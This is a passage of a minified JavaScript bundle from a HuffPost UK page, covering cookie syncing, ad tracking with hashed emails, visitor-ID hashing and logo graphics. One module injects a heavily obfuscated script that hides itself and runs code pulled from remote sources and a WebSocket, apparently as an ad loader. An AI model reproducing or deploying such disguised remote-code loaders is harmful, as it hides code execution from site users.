/*# sourceMappingURL=Zone.d33f9dc287f8bf70c340.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/Zone.f6652076df0420fd2abd.js
body_size: 149945
content:
/*! For license information please see Zone.f6652076df0420fd2abd.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[2981,4525,5875,1054,7566,9105,799,9397,1419,6289,6861,9751],{84853:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(91203),a=r(73182);class i{constructor({cookieName:e,daysExpiry:t,env:r,namespace:i,sourceOfTruthDomain:o,throttleTimer:s=null,secureOnly:c=!0,localDomain:l=(0,a.O)()}){r="live"===r?"prod":r,this.xDomainCookies=new n.A({sourceOfTruthDomain:o||(0,a.M)(r),namespace:i,localDomain:l,env:r}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=c,this.throttleTimer=s,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,r)=>{"use strict";r.d(t,{M:()=>a,O:()=>n});const n=function(e=window){var t=e.location.hostname;const r=t.split(".")[0];return r&&"stage"!==r&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(r)&&t.split(".").length>=3&&(t=t.substring(r.length+1)),t},a=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(42519);const a="destination-sync-init",i="destination-sync-read",o=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class s{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:r,env:n="dev",updateInterval:a=3e5,iframeTimeout:i=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=n,this.namespace=r,this.iframeTimeout=i,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),a)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(n.A.get(e)):this.initIframe().then((()=>this.cookies[e]||n.A.get(e))).catch((()=>n.A.get(e)))}set({name:e,value:t,days:r,secureOnly:a=!0}){n.A.set({name:e,value:t,days:r,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var n={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:r,secureOnly:a};const i=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(n),i)})).catch((()=>n.A.set({name:e,value:t,days:r,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,r)=>{const n={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>r(n)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,r=document.getElementById(t);if(r)return r.addEventListener("error",(t=>{e(t)})),this.iframe=r,void(this.iframe.dataset.loaded&&this.updateFromIframe());const n=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),a=document.createElement("iframe");a.style.display="none",a.addEventListener("error",(t=>{e(t)})),a.id=t,a.src=function(e,t){return`${o(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,n),this.iframe=a,document.body.appendChild(a)}updateFromIframe(){const e={namespace:this.namespace,msgType:i},t=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let r={};try{r=JSON.parse(e.data)}catch(e){}r.namespace===this.namespace&&(r.msgType===a&&(this.iframe.dataset.loaded=!0),r.msgType!==a&&r.msgType!==i||(this.cookies=r.cookies),t())}}},43095:(e,t,r)=>{"use strict";r.d(t,{EA:()=>o,GJ:()=>a});var n=r(42519);function a({email:e,isConsentReady:t,consentValue:r}){e&&t&&(r?r&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=n.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=n.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);n.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),r(84853),r(95298),r(91203),r(70409),r(30054),new Map,new Map;const i={init:({destination:e="buzzfeed"})=>{const t=n.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const r=document.createElement("script");r.type="text/javascript",r.setAttribute("data-cfasync","false"),r.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(r)}},o=/^(1722|9957)$/.test(r.j)?null:i},95298:(e,t,r)=>{"use strict";r.d(t,{bs:()=>l}),r(84853);var n=r(42519),a=r(73182);function i(e,t,r){var n,a,i,o,s,c,l;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof r&&(this.alphabet=r),n="",a=0,o=this.alphabet.length;a!==o;a++)-1===n.indexOf(this.alphabet[a])&&(n+=this.alphabet[a]);if(this.alphabet=n,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(a=0,o=this.seps.length;a!==o;a++)-1===(i=this.alphabet.indexOf(this.seps[a]))?this.seps=this.seps.substr(0,a)+" "+this.seps.substr(a+1):this.alphabet=this.alphabet.substr(0,i)+" "+this.alphabet.substr(i+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(s=Math.ceil(this.alphabet.length/this.sepDiv))&&s++,s>this.seps.length?(c=s-this.seps.length,this.seps+=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c)):this.seps=this.seps.substr(0,s)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),l=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,l),this.seps=this.seps.substr(l)):(this.guards=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l))}i.prototype.encode=function(){var e,t,r=Array.prototype.slice.call(arguments);if(!r.length)return"";for(r[0]instanceof Array&&(r=r[0]),e=0,t=r.length;e!==t;e++)if("number"!=typeof r[e]||r[e]%1!=0||r[e]<0)return"";return this._encode(r)},i.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},i.prototype.encodeHex=function(e){var t,r,n;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,r=(n=e.match(/[\w\W]{1,12}/g)).length;t!==r;t++)n[t]=parseInt("1"+n[t],16);return this.encode.apply(this,n)},i.prototype.decodeHex=function(e){var t,r,n=[],a=this.decode(e);for(t=0,r=a.length;t!==r;t++)n+=a[t].toString(16).substr(1);return n},i.prototype._encode=function(e){var t,r,n,a,i,o,s,c,l,u,p,d=this.alphabet,f=e.length,h=0;for(n=0,a=e.length;n!==a;n++)h+=e[n]%(n+100);for(r=t=d[h%d.length],n=0,a=e.length;n!==a;n++)i=e[n],o=r+this.salt+d,d=this.consistentShuffle(d,o.substr(0,d.length)),t+=s=this.hash(i,d),n+1<f&&(c=(i%=s.charCodeAt(0)+n)%this.seps.length,t+=this.seps[c]);for(t.length<this.minHashLength&&(l=(h+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[l]+t).length<this.minHashLength&&(l=(h+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[l])),u=parseInt(d.length/2,10);t.length<this.minHashLength;)(p=(t=(d=this.consistentShuffle(d,d)).substr(u)+t+d.substr(0,u)).length-this.minHashLength)>0&&(t=t.substr(p/2,this.minHashLength));return t},i.prototype._decode=function(e,t){var r,n,a,i,o=[],s=0,c=new RegExp("["+this.guards+"]","g"),l=e.replace(c," "),u=l.split(" ");if(3!==u.length&&2!==u.length||(s=1),void 0!==(l=u[s])[0]){for(r=l[0],l=l.substr(1),c=new RegExp("["+this.seps+"]","g"),s=0,n=(u=(l=l.replace(c," ")).split(" ")).length;s!==n;s++)a=u[s],i=r+this.salt+t,t=this.consistentShuffle(t,i.substr(0,t.length)),o.push(this.unhash(a,t));this._encode(o)!==e&&(o=[])}return o},i.prototype.consistentShuffle=function(e,t){var r,n,a,i,o,s;if(!t.length)return e;for(i=e.length-1,o=0,s=0;i>0;i--,o++)s+=r=t[o%=t.length].charCodeAt(0),a=e[n=(r+o+s)%i],e=(e=e.substr(0,n)+e[i]+e.substr(n+1)).substr(0,i)+a+e.substr(i+1);return e},i.prototype.hash=function(e,t){var r="",n=t.length;do{r=t[e%n]+r,e=parseInt(e/n,10)}while(e);return r},i.prototype.unhash=function(e,t){var r,n=0;for(r=0;r<e.length;r++)n+=t.indexOf(e[r])*Math.pow(t.length,e.length-r-1);return n};const o=parseInt(1e10*Math.random(),10),s=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),c=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new i(t).decode(e)[0])(e.substr(3),{salt:t})},l=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,a.O)()},r=n.A.get(t.name),{legacyIdentifier:l,identifier:u}=(e=>{const{u:t,uuid:r}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,r])=>({...e,[t]:r})),{});return{legacyIdentifier:c(t||""),identifier:r}})(r),p=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:r=32}={})=>new i(t,r).encode(e))(e,{salt:t,length:0})}`})(o);return e?l||(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${u||s}&v=2`)}),o):u||l?u||String(l):(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${s}&v=2`)}),s)}},63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},39688:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st0",d:"M10.9,30l5.2-30H0v30L10.9,30z"})),n.createElement("g",{key:1},n.createElement("path",{className:"st0",d:"M19.1,0l-5.2,30L30,30l0-30L19.1,0z"}))]))}a.defaultProps={version:"1.1",id:"Layer_1",height:"28px",x:"0px",y:"0px",viewBox:"0 0 30 30",xmlSpace:"preserve"},e.exports=a,a.default=a},98474:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Layer_1"},n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st2",d:"M93.1,85.4h26.3l14.1-80.7h-26.3L102,33.6H79.2l5.2-28.9H58.1L44,85.4h26.3l5.3-30.2h22.8L93.1,85.4z",fill:"#ffffff"})),n.createElement("g",{key:1},n.createElement("path",{className:"st2",d:"M148.4,4.6l-8,44.9c-0.7,3.5-1,6.9-1,10.1c0,23.8,20.8,27.4,33.3,27.4c26.2,0,37.5-8.7,41.6-32.2l8.8-50.3\n\t\t\t\th-26.3l-7.5,42.2c-2.4,13.2-4.1,20.1-13.9,20.1c-6.4,0-9.5-3.4-9.5-10.4c0-2.7,0.4-6,1.2-10.1l7.6-41.8H148.4z",fill:"#ffffff"})),n.createElement("g",{key:2},n.createElement("path",{className:"st2",d:"M362.1,85.4h26.3l3.7-20.8h12.4c22.9,0,35.6-12.4,35.6-35c0-15.9-11-25-30.3-25h-33.6L362.1,85.4z\n\t\t\t\t M403.1,44.7h-7.6l3.5-19h7.1c5.8,0,8.9,2.9,8.9,8.2C415,40.6,410.5,44.7,403.1,44.7z",fill:"#ffffff"})),n.createElement("g",{key:3},n.createElement("path",{className:"st2",d:"M491.2,2.9c-28.6,0-45.7,18.5-45.7,49.6c0,21.6,13.6,34.6,36.4,34.6c28.6,0,45.7-18.5,45.7-49.6\n\t\t\t\tC527.7,15.8,514.1,2.9,491.2,2.9z M483.5,66.2c-6.8,0-10.8-4.9-10.8-13.1c0-3.1,0.3-5.8,0.9-8.9c2-10.6,5.4-20.3,16.1-20.3\n\t\t\t\tc6.8,0,10.8,4.9,10.8,13.1c0,3.1-0.3,5.8-0.9,8.9C497.6,56.4,494.2,66.2,483.5,66.2z",fill:"#ffffff"})),n.createElement("g",{key:4},n.createElement("path",{className:"st2",d:"M619.1,85.4h26.3l10.4-59.1h19.8l3.8-21.6h-67.3l-3.8,21.6h21L619.1,85.4z",fill:"#ffffff"})),n.createElement("path",{className:"st2",d:"M575.5,34.5c-8.3-2.6-11.7-3.7-11.7-7.6c0-2.6,1.7-5.7,6.7-5.7c3.7,0,6.8,2.1,8,5.2l23.2-6.3\n\t\t\tc-2.7-11.4-12.5-17.2-29.4-17.2c-31.8,0-34.3,21.3-34.3,27.8c0,13.2,7,21.3,22.2,25.5c4,1.1,8.6,2.3,8.6,6.7\n\t\t\tc0,3.5-2.6,5.7-7.1,5.7c-4.1,0-8.5-2.4-10-6.6l-22.9,6.2c2.5,12,13.8,18.8,31.5,18.8c13.5,0,36.1-3.6,36.1-28\n\t\t\tC596.5,46.8,589.6,38.8,575.5,34.5z",fill:"#ffffff",key:5}),n.createElement("g",{key:6},n.createElement("path",{className:"st3",d:"M29.3,85.4L43.5,4.7H0v80.7L29.3,85.4z",fill:"#0dbe98"})),n.createElement("g",{key:7},n.createElement("path",{className:"st3",d:"M690.7,4.7l-14.1,80.7l43.5,0V4.7L690.7,4.7z",fill:"#0dbe98"})),n.createElement("polygon",{className:"st2",points:"238.1,4.6 224,85.4 250.3,85.4 254.5,61.6 276.6,61.6 280.2,41.3 258.1,41.3 260.6,26.3 291.5,26.3\n\t\t\t295.3,4.6 \t\t",fill:"#ffffff",key:8}),n.createElement("polygon",{className:"st2",points:"307.1,4.6 293,85.4 319.3,85.4 323.4,61.6 345.6,61.6 349.2,41.3 327.1,41.3 329.6,26.3 360.5,26.3\n\t\t\t364.3,4.6 \t\t",fill:"#ffffff",key:9})])))}a.defaultProps={version:"1.1",x:"0px",y:"0px",viewBox:"0 0 720 